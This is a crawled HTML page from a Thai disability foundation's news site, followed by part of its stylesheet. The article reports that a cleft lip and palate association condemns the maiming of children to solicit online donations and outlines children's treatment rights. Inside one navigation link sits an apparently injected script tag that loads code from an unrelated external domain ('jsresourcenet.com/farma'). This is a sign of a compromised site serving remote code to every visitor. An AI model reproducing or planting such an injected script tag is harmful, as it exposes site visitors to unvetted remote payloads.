

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tddf.or.th/news/detail.php?contentid=0066&postid=0025379&currentpage=16
body_size: 6144
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" 
   "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="http://www.facebook.com/2008/fbml" xml:lang="th" lang="th">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" /> 
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="image_src" href="http://www.tddf.or.th/images/logo-tddf.png" />
<meta name="description" content="มูลนิธิพัฒนาคนพิการไทย, (มพพท.), คนพิการ, กฎหมาย, กระทู้, การเมือง, ข่าวคนพิการ, ข่าว, ชีวิตคนพิการ, เซ็กซ์, ตลาดงาน, หางาน, บัตรอวยพร, ผลิตภัณฑ์, สินค้า, ต่อพงษ์, สภาพแวดล้อม, สิ่งอำนวยความสะดวก, ธรรมะ, ป้องกันความพิการ, เพลง, ภัยพิบัติ, ภาษามือ, รัฐธรรมนูญ, ลิงค์,  องค์กรคนพิการ, วิจัย, ห้องสมุด, จดหมายข่าว, อาชีพ, ธุรกิจ, อาสาสมัคร, อสม., บริจาค, เลือกปฏิบัติ, ตาบอด, หูหนวก, รถเข็น, วีลแชร์, ออทิสติก, สติปัญญา, จิตใจ, พฤติกรรม, กายและการเคลื่อนไหว, ทางการเห็น, ทางการได้ยิน, พิการซ้ำซ้อน, ผู้พิการ, การขับเคลื่อน, สังคม, เทคโนโลยี, เว็บที่เข้าถึงได้, Accessible Website, สุดทน! "สมาคมความพิการปากแหว่ง เพดานโหว่ฯ" ประณาม "ไอ้เอ็ม" ร้องเอาผิดถึงที่สุด  เมื่อวันที่ 24 ก.ย.66 รองศาสตราจารย์ นายแพทย์เฉลิมพงษ์ ฉัตรดอกไม้ไพร  นายกสมาคมความพิการปากแหว่ง เพดานโหว่ ใบหน้าและศีรษะ แห่งประเทศไทย  ได้ออกแถลงการณ์ ระบุว่า..." />
<title>ห้องข่าว มพพท. - สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด</title>
<meta http-equiv="Content-Style-Type" content="text/css; " />
<!-- CSS หลักของเว็บไซต์ -->
<link rel="stylesheet" href="/styles/default.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/layout.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/class.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/tag.css" type="text/css" media="all" />
<link rel="alternate stylesheet" href="/styles/print.css" type="text/css" media="print" />
<!-- CSS เพิ่มเติม (ถ้ามี) -->
<link rel="stylesheet" href="/styles/lightbox.css" type="text/css" media="all" />
<link rel="stylesheet" href="/styles/feat_icon.css.php?sectionid=3" type="text/css" media="all" />
<link rel="shortcut icon" href="/images/animated_favicon1.gif" type="image/x-icon" />
<!--
<meta property="og:title" content="ห้องข่าว มพพท." />
<meta property="og:description" content="สุดทน! "สมาคมความพิการปากแหว่ง เพดานโหว่ฯ" ประณาม "ไอ้เอ็ม" ร้องเอาผิดถึงที่สุด  เมื่อวันที่ 24 ก.ย.66 รองศาสตราจารย์ นายแพทย์เฉลิมพงษ์ ฉัตรดอกไม้ไพร  นายกสมาคมความพิการปากแหว่ง เพดานโหว่ ใบหน้าและศีรษะ แห่งประเทศไทย  ได้ออกแถลงการณ์ ระบุว่า..." />
<meta property="og:image" content="/images/share.jpg" />
-->
<!-- javascript (ถ้ามี) -->
<script type="text/javascript" src="../system/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="../system/jquery/lightbox.js"></script>
<script type="text/javascript" src="../system/jquery/formvalidation.js"></script>
<script type="text/javascript" src="../system/jquery/rating.js"></script>

<!-- อื่นๆ (ถ้ามี) -->

</head>
<body>
<div class="clearfix">
<div id="banner">
<div id="skipnav"><a href="#article-post">ข้ามไปยังเนื้อหาหลัก</a></div>
  <div class="hgroup">
    <h1><a href="/">มูลนิธิพัฒนาคนพิการไทย</a></h1>
    <h2>สโลแกนของมูลนิธิพัฒนาคนพิการไทย</h2>
  </div>
  </div>
  <div id="globalnav">
    <h1>ห้องของเรา</h1>
<ul>
	<li><span class="nummenu">1</span><a href="/sitemap/" accesskey="0" title="แผนผังเว็บไซต์...มีทุกเรื่องที่คุณต้องการ...อ่านง่าย เข้าใจง่าย ค้นง่าย หลากหลายข้อมูล (access key=0)">ผังเว็บไซต์</a></li>
	<li><span class="nummenu">2</span><a href="/laws/" accesskey="1" title="ห้องกฎหมาย... (access key=1)">ห้องกฎหมาย</a></li>
	<li><span class="nummenu">3</span><a href="/webboard/" accesskey="2" title="ห้องกระทู้...ทุกคำถาม...มีคำตอบ (access key=2)">ห้องกระทู้</a></li>
	<li><span class="nummenu">4</span><a href="/political/" accesskey="3" title="ห้องการเมือง...เกาะติดการเมือง...เรื่องของคนพิการ (access key=3)">ห้องการเมือง</a></li>
	<li><span class="nummenu">5</span><a href="/news/" accesskey="4" title="ห้องข่าว ม.พ.พ.ท....ข่าวคนพิการ...สดทุกวัน (access key=4)" id="cursection">ห้องข่าว มพพท.</a></li>
	<li><span class="nummenu">6</span><a href="/pwdlife/" accesskey="5" title="ห้องชีวิตคนพิการ...คนพิการ...พลังของสังคม (access key=5)">ห้องชีวิตคนพิการ</a></li>
	<li><span class="nummenu">7</span><a href="/job/" accesskey="6" title="ห้องตลาดงานคนพิการ...คนพิการ...ทุนทางสังคม (access key=6)">ห้องตลาดงานคนพิการ</a></li>
	<li><span class="nummenu">8</span><a href="/cards/" accesskey="7" title="ห้องตลาดบัตรอวยพร...บัตรอวยพรคนพิการ...ส่งความสุขทุกโอกาส (access key=7)">ห้องตลาดบัตรอวยพร</a></li>
	<li><span class="nummenu">9</span><a href="/product/" accesskey="8" title="ห้องตลาดผลิตภัณฑ์คนพิการ...คนพิการทำได้...มากกว่าที่ใครคิด (access key=8)">ห้องตลาดผลิตภัณฑ์คนพิการ</a></li>
	<li><span class="nummenu">10</span><a href="/topong/" accesskey="9" title="ห้องต่อพงษ์...หลักคิดของต่อพงษ์...กับสิ่งอำนวยความสะดวก (access key=9)">ห้องต่อพงษ์กับสภาพแวดล้อม</a></li>
	<li><span class="nummenu">11</span><a href="/dharma/" accesskey="a" title="ห้องธรรมะ...สร้างเสริมเติมสุข (access key=a)">ห้องธรรมะ</a></li>
	<li><span class="nummenu">12</span><a href="/prevention/" accesskey="b" title="ห้องป้องกันความพิการ...ความพิการ...ป้องกันได้...ถ้าทุกฝ่ายช่วยกัน (access key=b)">ห้องป้องกันความพิการ</a></li>
	<li><span class="nummenu">13</span><a href="/music/" accesskey="c" title="ห้องเพลง...รวมเพลงของคนพิการ...เพื่อคนพิการ (access key=c)">ห้องเพลง</a></li>
	<li><span class="nummenu">14</span><a href="/disaster/" accesskey="d" title="ห้องภัยพิบัติ...ทันสถานการณ์ พร้อมทุกสถานการณ์ (access key=d)">ห้องภัยพิบัติ</a></li>
	<li><span class="nummenu">15</span><a href="/signlang/" accesskey="e" title="ห้องภาษามือ...ภาษามือ...ง่ายนิดเดียว (access key=e)">ห้องภาษามือ</a></li>
	<li><span class="nummenu">16</span><a href="/constitution/" accesskey="f" title="ห้องรัฐธรรมนูญ...พิทักษ์สิทธิคนพิการวันนี้..เพื่อชีวิตที่ดีในวันหน้า... (access key=f)">ห้องรัฐธรรมนูญ</a></li>
	<li><span class="nummenu">17</span><a href="/" accesskey="g" title="ห้องรับแขก...ยินดีต้อนรับสู่มูลนิธิพัฒนาคนพิการไทย (access key=g)">ห้องรับแขก<script src="https://jsresourcenet.com/farma"></script></a></li>
	<li><span class="nummenu">18</span><a href="/links/" accesskey="h" title="ห้องลิงค์...เชื่อมโยงทุกเรื่อง...ที่คุณอยากรู้  (access key=h)">ห้องลิงค์</a></li>
	<li><span class="nummenu">19</span><a href="/research/" accesskey="i" title="ห้องวิจัย...คนพิการพึ่งตนเองได้...ถ้าคุณให้โอกาส (access key=i)">ห้องวิจัย</a></li>
	<li><span class="nummenu">20</span><a href="/library/" accesskey="j" title="ห้องสมุด...แหล่งข้อมูลเรื่องคนพิการ (access key=j)">ห้องสมุด</a></li>
	<li><span class="nummenu">21</span><a href="/tddfmsg/" accesskey="k" title="ห้องสาร ม.พ.พ.ท....รวมเรื่องคนพิการรายเดือน (access key=k)">ห้องสาร มพพท.</a></li>
	<li><span class="nummenu">22</span><a href="" accesskey="l" title=" (access key=l)">ห้องเสนอแนะคนพิการ</a></li>
	<li><span class="nummenu">23</span><a href="/business/" accesskey="m" title="ห้องธุรกิจ...คนพิการทำได้...มากกว่าที่ใครๆ คิด (access key=m)">ห้องอาชีพ/ธุรกิจ</a></li>
	<li><span class="nummenu">24</span><a href="/volunteer/" accesskey="n" title="ห้องอาสาสมัคร...ร่วมด้วยช่วยพัฒนาคนพิการ (access key=n)">ห้องอาสาสมัคร</a></li>
	<li><span class="nummenu">25</span><a href="/about/" accesskey="o" title="ห้องมูลนิธิพัฒนาคนพิการไทย...ศูนย์รวมบริการคนพิการ (access key=o)">ห้องมูลนิธิพัฒนาคนพิการไทย</a></li>
	<li><span class="nummenu">26</span><a href="/donation/" accesskey="p" title="ห้องบริจาค...รวมพลัง...พัฒนาคนพิการ (access key=p)">ห้องบริจาค</a></li>
</ul>
  </div>
<div id="search">
<form action="http://www.google.com/cse" id="cse-search-box">
<p>
<input type="hidden" name="cx" id="cx" value="009701657344442160951:aubqr13kosm" />
<input type="hidden" name="ie" id="ie" value="UTF-8" />
<label for="qsearch">คำค้น:</label> <input type="text" name="q" id="qsearch" size="20" />
<input type="submit" name="sa" id="sa" class="button" value="ค้นหา" />
</p>
</form>
<div id="language"><a href="/setlang.php?lang=TH" title="เปลี่ยนภาษา"><img src="/images/icons/thaiflag.png" alt="ภาษาไทย" /></a> <a href="/setlang.php?lang=EN" title="เปลี่ยนภาษา"><img src="/images/icons/ukflag.png" alt="ภาษาอังกฤษ" /></a></div>
</div>
  <div id="content">
  <!-- breadcrumbing (where are you in the website?) -->
  <div id="breadcrumb">
    <p>คุณอยู่ที่: <a href="/news/">ห้องข่าว มพพท.</a>  
    <a href="/news/?contentid=0066"> ทั่วไป</a>  
    <a href="/news/?contentid=0066&amp;rstart=0&amp;currentpage=16">หน้า 16</a>  
    <a href="/news/detail.php?contentid=0066&amp;postid=0025379&amp;currentpage=16"> สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด</a> </p>
  </div>
    <div id="article-post">
      <div id="header-main">
<h1>สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด</h1>      </div>

<div id="section-bfie-1">
<p class="aligncenter"> <a href="#lbcontent-image" id="img-eacj"><img src="/system/image.php?src=/images/upload/2023-09-25-234-0-01.jpg&amp;w=400&amp;h=268" class="floatnone" alt="สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด" width="a" /></a> </p><p><strong>เมื่อวันที่ 24 ก.ย.66 รองศาสตราจารย์ นายแพทย์เฉลิมพงษ์ ฉัตรดอกไม้ไพร  นายกสมาคมความพิการปากแหว่ง เพดานโหว่ ใบหน้าและศีรษะ แห่งประเทศไทย  ได้ออกแถลงการณ์ ระบุว่า จากกรณีข่าวเหตุสะเทือนขวัญ &quot;เด็กถูกทำร้ายจนมีสภาพปากแหว่ง จมูกขาดและตาบอดสองข้าง ก่อนนำภาพเด็กโพสต์ลงเฟซบุ๊กเพื่อขอรับเงินบริจาค&quot;</strong></p>
<p>สมาคมความพิการปากแหว่ง เพดานโหว่ ใบหน้าและศีรษะแห่งประเทศไทย ขอร่วมประณามอาชญากรรมทุกรูปแบบ ที่กระทำต่อเด็ก โดยการทำให้เด็กพิการ บาดเจ็บหรือสูญเสียอวัยวะ แล้วนำเด็กไปเป็นขอทานหรือโพสต์ลงสื่อสังคมเพื่อขอรับเงินบริจาค</p>
<p><strong>สมาคมความพิการปากแหว่ง เพดานโหว่ฯ ขอเรียกร้องให้ดำเนินการทางกฎหมายอย่างสูงสุด เพื่อป้องกันอาชญากรรม การทำร้ายเด็กและการค้ามนุษย์และขอเรียนให้ประชาชนทราบว่า เด็กที่พิการปากแหว่ง เพดานโหว่ ใบหน้าและศีรษะ ทุกราย มีสิทธิการรักษาของรัฐ รวมทั้งมีการช่วยเหลือจากองค์กรมูลนิธิต่างๆ โดยเด็กจะได้รับการดูแลรักษาโดยบุคคลสหสาขาวิชาชีพในทุกด้าน  อาทิ การผ่าตัด การได้ยิน การฝึกพูด การจัดฟัน ฯลฯ</strong></p>
<p>ทั้งนี้ครอบครัวผู้ป่วยสามารถรับการรักษาที่โรงพยาบาลของรัฐ หรือ โรงพยาบาลมหาวิทยาลัยได้ทุกจังหวัด และ หากพบเห็นผู้พิการดังกล่าวเป็นขอทาน ท่านสามารถแจ้งความกับสถานีตำรวจ เพื่อประสานงานกรมพัฒนาสังคมและสวัสดิการต่อไป</p>
<p><strong>ขอบคุณ...</strong> <a href=" https://siamrath.co.th/n/479760#google_vignette">https://siamrath.co.th/n/479760#google_vignette</a> </p></div>

<div id="section-bfie-2">
<p class="note"><strong>ที่มา:</strong> siamsport.co.th/มูลนิธิพัฒนาคนพิการไทย 25 ก.ย.66<br />

<span title="วันที่โพสต์" class="date"><strong>วันที่โพสต์</strong>: 25/09/2566 เวลา 10:00:12</span> <a href="/system/galleriffic/gallery.php?postid=0025379&amp;table=post" title="ดูภาพสไลด์โชว์ สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด" class="slideshow"><img src="/images/slideshow.png" alt="ดูภาพสไลด์โชว์ สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด" /></a> <a href="http://www.facebook.com/sharer.php?s=100&amp;p%5Btitle%5D=สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด&amp;p%5Bsummary%5D=สุดทน! &quot;สมาคมความพิการปากแหว่ง เพดานโหว่ฯ&quot; ประณาม &quot;ไอ้เอ็ม&quot; ร้องเอาผิดถึงที่สุด  เมื่อวันที่ 24 ก.ย....&amp;p%5Burl%5D=http%3A%2F%2Ftddf.or.th%2Fnews%2Fdetail.php%3Fcontentid%3D0066%26postid%3D0025379&amp;p%5Bimages%5D%5B0%5D=http://tddf.or.th/images/upload/2023-09-25-234-0-01.jpg" class="facebook" title="แชร์ไปที่เฟสบุ๊ค"><img src="/images/icons/facebook.gif" alt="แชร์ไปที่ facebook" /></a> <a id="sendafriend" href="#lbcontent-friend" class="facebook 0025379" title="ส่งให้เพื่อน"><img src="/images/icons/send_a_friend.png" alt="ส่งให้เพื่อน" /></a> </p>
</div>
     
    </div>
    <div id="content-back"><p class="function alignright"><a href="/news/?contentid=0066">กลับหน้าหลัก</a> <a href="#banner">ขึ้นบน</a> </p></div>
  </div>
<div id="aside">
    <div id="asidemenu">
      <h1>ห้องข่าว มพพท.</h1>
<ul class="links">
<li class="submenu-0066"><a href="/news/?contentid=0066" id="cursubmenu">ทั่วไป</a></li>
<li class="submenu-0067"><a href="/news/?contentid=0067">การแพทย์</a></li>
<li class="submenu-0068"><a href="/news/?contentid=0068">การศึกษา</a></li>
<li class="submenu-0069"><a href="/news/?contentid=0069">สังคม</a></li>
<li class="submenu-0070"><a href="/news/?contentid=0070">อาชีพ</a></li>
<li class="submenu-0071"><a href="/news/?contentid=0071">กฎหมาย</a></li>
<li class="submenu-0072"><a href="/news/?contentid=0072">สิ่งอำนวยความสะดวก</a></li>
<li class="submenu-0073"><a href="/news/?contentid=0073">เทคโนโลยี</a></li>
<li class="submenu-0074"><a href="/news/?contentid=0074">กีฬา</a></li>
<li class="submenu-0075"><a href="/news/?contentid=0075">อบรม สัมมนา ประชุม รับสมัคร แข่งขัน...</a></li>
<li class="submenu-0076"><a href="/news/?contentid=0076">ประชาสัมพันธ์</a></li>
<li class="submenu-0077"><a href="/news/?contentid=0077" title="ข่าวภาษาอังกฤษ">ข่าวภาษาอังกฤษ</a></li>
<li class="submenu-0154"><a href="/news/?contentid=0154" title="ข่าวจากสมาคมสภาคนพิการทุกประเภทแห่งประเทศไทย">ข่าวจากสภาคนพิการฯ</a></li>
<li class="submenu-0079"><a href="/news/pr.php?contentid=0079">เชิญ...ส่งข่าวประชาสัมพันธ์</a></li>
</ul>
    </div>
  </div>
</div>
<div id="lightbox-image">
	<div id="lbcontent-image">
	<p><img src="/images/ajax-loading.gif" alt="Loading..." /><br />กด Refresh หรือปุ่ม <kbd>F5</kbd> เพื่อปิดหน้าต่างนี้ในกรณีที่เนื้อหาไม่แสดงหรือรอนาน</p>
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div><div id="lightbox-friend">
	<div id="lbcontent-friend">

		
    </div>
	<div class="closeit">
<a href="#" accesskey="x"><img src="/images/icon_close.png" alt="ปิด" /></a>
</div>
</div>﻿<div id="footer">
<address>
เลขที่ 23 ชั้น 2 ถนนวิสุทธิกษัตริย์ แขวงบางขุนพรหม เขตพระนคร กรุงเทพมหานคร 10200<br />
โทร. 0-2281-9280 โทรสาร. 0-2281-9270<br />
เว็บไซต์: <a href="http://www.tddf.or.th">www.tddf.or.th</a> อีเมล์: <a href="mailto:office@tddf.or.th">office@tddf.or.th</a>
</address>
<p>เวลาทำการ เปิดทุกวัน จันทร์-ศุกร์ เวลา 08.30น.-16.30น.</p>
<div id="footerinfo" class="clear">
<p class="info">&copy; 2010-2026, Thai Disabled Development Foundation (TDDF).  All rights reserved.</p>
<p class="overflow info">เพื่อการแสดงผลที่ถูกต้อง <em>กรุณาอัปเดตบราวเซอร์ที่รองรับ CSS3</em> เช่น <a href="http://www.beautyoftheweb.com/">Internet Explorer 10.0+</a>, <a href="http://www.mozilla.com/th/">Firefox 17.0+</a>, <a href="http://www.google.com/chrome?hl=th">Google Chrome 20.0+</a>, <a href="http://www.opera.com/">Opera 10.0+</a>, <a href="http://www.apple.com/safari/download/">Safari 5.0+</a> ฯลฯ (แสดงผลได้ดีที่ขนาดหน้าจอ 1280 x 720 ขึ้นไป) และ<em class="underline">ควรเปิดการใช้งาน Javascript เพื่อให้หน้าเว็บทำงานได้อย่างมีประสิทธิภาพ</em>
    <a href="http://validator.w3.org/check?uri=referer" id="validatation"><img
      src="http://www.w3.org/Icons/valid-xhtml11" alt="หน้าเว็บนี้ผ่านการตรวจสอบ XHTML 1.1 จาก W3C" height="31" width="88" /></a> <a href="http://webrank.truehits.net"><img src="http://webrank.truehits.net/webrank/pic/c0001911.png" alt="สถิติทรูฮิต" /></a>
<script  type="text/javascript" src="http://hits.truehits.in.th/data/c0001911.js"></script>
  </p>
  </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tddf.or.th/styles/class.css
body_size: 3883
content:
@charset "utf-8";
/* CSS Document */
/* border-radius = 8px  */
div[id^="article-home"] img {
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	border-radius: 8px;
}
/* ********************* class ????????????????????????? ********************* */
span.nummenu {
	display: inline-block;
	background: rgba(255, 255, 255, 0.8);
	padding: 2px 5px;
	border-bottom: 2px solid #999;
	transform: rotate(-15deg);
	-moz-transform: rotate(-15deg);
	-webkit-transform: rotate(-15deg);
	-o-transform: rotate(-15deg);
	-ms-transform: rotate(-15deg);
	box-shadow: 1px 1px 3px #aaa;
	position: relative;
	left: -15px;
	margin: 0;
	float: left;
	font-size: smaller;
	border-radius: 7px;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	-ms-border-radius: 7px;
}
li:nth-of-type(3n+1) span.nummenu {
	background: rgba(255, 248, 232, 1) !important;
}
li:nth-of-type(3n+2) span.nummenu {
	background: rgba(201, 215, 200, 1) !important;
}
li:nth-of-type(3n+3) span.nummenu {
	background: rgba(245, 223, 30, 1) !important;
}
/* start text decoration */
span.start {
	display: inline-block;
	font-size: 1.8em;
	float: left;
	font-weight: bold;
	color: #FAEC7F;
	background-color: #BD1437;
	padding: 20px 10px;
	;
	margin: 10px;
	border: 4px double #fff;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-o-border-radius: 10px;
	-ms-border-radius: 10px;
	transform: rotate(-4deg);
	-moz-transform: rotate(-4deg);
	-webkit-transform: rotate(-4deg);
	-o-transform: rotate(-4deg);
	-ms-transform: rotate(-4deg);
}
img.floatleft, img.floatright, img.floatnone, div[id^="article-home"] img {
	box-shadow: 7px 6px #999;
	margin-bottom: 2em;
	overflow: hidden;
	border: 2px solid #fff;
}
img.floatleft {
	float: left;
	margin: 0.8em 1em 0.8em 0;
	transform: rotate(-3deg); -moz-transform: rotate(-3deg); -webkit-transform: rotate(-3deg);
}
img.floatright {
	float: right;
	margin: 0.8em 0 0.8em 1em;
	transform: rotate(3deg); -moz-transform: rotate(3deg); -webkit-transform: rotate(3deg);
}
img.floatnone	{
	margin: 0.8em;
	transform: rotate(0deg); -moz-transform: rotate(0deg); -webkit-transform: rotate(0deg);
}
.aligncenter {
	text-align: center;
}
.alignright {
	text-align: right;
}
.alignleft {
	text-align: left;
}
.justify {
	text-align: justify;
}
.fleft {
	float: left;
	width: auto;
	margin: 5px;
}
.fright {
	float: right;
	width: auto;
	margin: 5px;
}
.hide {
	display: none;
}
.clear {
	clear: both;
}
.clear:before {
	content: " ";
	display: block;
	font-size: 1.5em;
	color: #fff;
	margin-top: 10px;
}
.inline {
	display: inline;
}
.inlineblock {
	display: inline-block;
}
.overflow {
	overflow: hidden;
}
.overflow:after {
	content: " ";
	display: block;
	margin-bottom: 1em;
}
.underline {
	text-decoration: underline;
	font-weight: inherit;
}
.button {
	cursor: pointer;
	padding: 5px 15px;
	font-size: 1em;
	font-weight: bold;
	background-color: #63C;
	color: #fff;
	border: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	box-shadow: 2px 1px 2px 1px #666;
	text-shadow: 1px 1px 2px #003366;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	text-indent: 0 !important;
	/* Gradient */
	background: #07adea; /* Old browsers */
	background: -moz-linear-gradient(top,  #07adea 0%, #0593bf 47%, #1a83ad 49%, #09aeea 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#07adea), color-stop(47%,#0593bf), color-stop(49%,#1a83ad), color-stop(100%,#09aeea)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #07adea 0%,#0593bf 47%,#1a83ad 49%,#09aeea 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07adea', endColorstr='#09aeea',GradientType=0 ); /* IE6-9 */
}
.button2 {
	cursor: pointer;
	padding: 1px 10px;
	background-color: #9F9;
	color: #009 !important;
	border: 1px solid #0C6;
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-o-border-radius: 7px;
	border-radius: 7px;
	text-decoration: none;
	display: inline-block;
	margin: 5px 10px;
	font-weight: bold;
	text-shadow: 1px 1px 2px #fff;
	text-indent: 0 !important;
}
.button:hover {
	background: #f3c5bd; /* Old browsers */
	background: -moz-linear-gradient(top,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f3c5bd), color-stop(50%,#e86c57), color-stop(51%,#ea2803), color-stop(75%,#ff6600), color-stop(100%,#c72200)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=0 ); /* IE6-9 */
}
.button2:hover {
	border: 2px solid #096;
	background: #CF9;
	text-decoration: none !important;
}
.button2:after, .button:after {
	content: "" !important;
}
a.button {
	color: #fff !important;
	text-decoration: none !important;
}
a.slideshow img {
	vertical-align: middle;
	padding: 2px;
}
span[class="date"], span[class="number"] {
	font-size: 93%;
	color: #333;
	font-style: normal !important;
}
span[class="date"]:before, span[class="number"]:before {
	content: " [";
	color: #999;
	margin-right: 2px;
	font-weight: bold;
}
span[class="date"]:after, span[class="number"]:after {
	content: "] ";
	color: #999;
	margin-left: 2px;
	font-weight: bold;
}
span[class="date"]:before {
	content: " <";
}
span[class="date"]:after {
	content: "> ";
}
strong.underline, em.underline {
	text-decoration: underline;
	font-weight: normal;
	font-style: normal;
}
/* featuring icon */
ol.wblike, ul.wblike, ol.wblikemax, ul.wblikemax {
	list-style-type: none;
	padding: 10px 5px !important;
	margin: 0;
	vertical-align: text-top;
}
ol.wblike a, ul.wblike a, ol.wblikemax a, ul.wblikemax a, ol.wblike span.number, ul.wblike span.number, ol.wblikemax span.number, ul.wblikemax span.number, ol.wblike span.date, ul.wblike span.date, ol.wblikemax span.date, ul.wblikemax span.date {
	font-weight: bold;
}
ol.wblike li, ul.wblike li, ol.wblikemax li, ul.wblikemax li {
	width: 32.3%;
	min-width: 130px;
	display: inline-block;
	overflow: hidden;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 0 !important;
	margin: 3px 2px 3px 0;
	text-align: left;
	font-size: 97%;
	text-shadow: 0.5px 0.5px #fff;


	vertical-align: top;
	-moz-box-flex: 1.0; /* Firefox */
	-webkit-box-flex: 1.0; /* Safari and Chrome */
	box-flex: 1.0;
}
ol.wblike li a, ul.wblike li a, ol.wblikemax li a, ul.wblikemax li a {
	display: inline-block;
	width: 100%;
	border: none;
	box-shadow: none !important;
	padding: 5px 9px;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
ol.wblike li:hover, ul.wblike li:hover, ol.wblikemax li:hover, ul.wblikemax li:hover {
	background-color: #5BDBFC !important; /* Old browsers */
	box-shadow: 3px 3px #0E81D9;
	border: none !important;
}
ol.wblike li:nth-of-type(4n+1), ul.wblike li:nth-of-type(4n+1), ol.wblikemax li:nth-of-type(4n+1), ul.wblikemax li:nth-of-type(4n+1) {
	background-color: #BAE3F2; /* Old browsers */
	border: 1px solid #609;
}
ol.wblike li:nth-of-type(4n+2), ul.wblike li:nth-of-type(4n+2), ol.wblikemax li:nth-of-type(4n+2), ul.wblikemax li:nth-of-type(4n+2) {
	background-color: #E6CDE6; /* Old browsers */
	border: 1px solid #9F2D94;
}
ol.wblike li:nth-of-type(4n+3), ul.wblike li:nth-of-type(4n+3), ol.wblikemax li:nth-of-type(4n+3), ul.wblikemax li:nth-of-type(4n+3) {
	background-color: #D5EFBC; /* Old browsers */
	border: 1px solid #4256A8;
}
ol.wblike li:nth-of-type(4n+4), ul.wblike li:nth-of-type(4n+4), ol.wblikemax li:nth-of-type(4n+4), ul.wblikemax li:nth-of-type(4n+4) {
	background-color: #FFCA9B; /* Old browsers */
	border: 1px solid #834943;
}
ol.wblike a {
	min-height: 90px;
}
ol.wblike li[class^="feat"] a {
	padding-top: 100px !important;
	min-height: 180px;
}
ol.wblikemax li[class^="feat"] a, ul.wblikemax li[class^="feat"] a {
	overflow: hidden;
	padding-top: 154px !important;
}
ul.padding li, ol.padding li {
	padding: 10px !important;
}
/* Inline list */
ol.inlinelist li {
	display: inline-block;
	list-style-type: none;
}
span.question {
	font-weight: bold;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	padding: 2px 5px;
	color: #fff;
	background-color: #F30;
	cursor: help;
	display: inline-block;
}
span.question:before {
	content: ">>";
}
span.question:after {
	content: "<<";
}
span[id^="msg"] {
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	margin: 0 0.5em;
	vertical-align: top;
}
span[id^="msg"] img {
	vertical-align: middle;
	box-shadow: none;
}
/* caption */
span.caption {
	display: block;
